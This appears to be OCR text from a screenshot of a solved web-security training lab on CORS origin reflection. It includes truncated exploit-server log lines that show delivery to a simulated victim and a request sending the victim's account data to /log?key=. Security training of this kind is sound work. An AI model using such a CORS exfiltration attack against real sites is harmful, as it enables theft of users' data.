 CORS vulnerability with basic or
Exploit Server: CORS vulnerabili
https://exploit-ac871f511f057a618017554
Burp
D
Web Security
Academy
CORS vulnerability with basic
origin reflection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
14.233.66.254 2021-09-05 18:50:07 +0000 "GET / HTTP/1.1" 200 "User-Agent:
14.233.66.254 2021-09-05 18:50:09 +0000 "GET /resources/css/labsDark.css H
14.233.66.254 2021-09-05 18:50:31 +0000 "POST / HTTP/1.1" 200 "User-Agent:
14.233.66.254 2021-09-05 18:50:33 +0000 "GET /resources/css/labsDark.css H
14.233.66.254 2021-09-05 18:50:38 +0000 "POST / HTTP/1.1" 302 "User-Agent:
14.233.66.254 2021-09-05 18:50:40 +0000 "GET /deliver-to-victim HTTP/1.1"
172.31.31.122 2021-09-05 18:50:40 +0000 "GET /exploit/ HTTP/1.1" 200 "User
172.31.31.122 2021-09-05 18:50:40 +0000 "GET /log?key={%20%20%22username%2
172.31.31.122 2021-09-05 18:50:40 +0000 "GET /resources/css/labsDark.css H
14.233.66.254 2021-09-05 18:50:42 +0000 "GET / HTTP/1.1" 200 "User-Agent:
14.233.66.254 2021-09-05 18:50:43 +0000 "GET /resources/css/labsDark.css H
14.233.66.254 2021-09-05 18:50:52 +0000 "POST / HTTP/1.1" 302 "User-Agent: